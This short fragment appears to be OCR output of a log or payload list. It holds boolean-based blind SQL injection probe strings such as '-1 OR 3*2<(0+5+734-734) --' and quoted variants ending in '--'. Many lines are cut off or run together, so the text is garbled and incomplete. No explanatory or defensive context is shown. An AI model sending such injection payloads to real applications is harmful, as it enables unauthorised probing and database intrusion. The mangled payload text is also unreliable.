
945-945)
-1 OR 3*2<(0+5+734-734) 
-1 OR 3*2>(0 5 945-
734-734) --
3*2>(0+5+945-945)
-1 OR 3+734-73
1=0+0+0+1
-1" OR 2 689-689-1=0 0 0
-1" OR 3
OR 3 689-689-1=0 0 0 1 --
-1" OR 
3*2<(0+5+689-689) --
(0+5+689-689) --
-1" OR 3+6
509-1=0 0 0 1 --
-1' OR 2 764-764-
2+509-509-1=0+0+0+1 --
-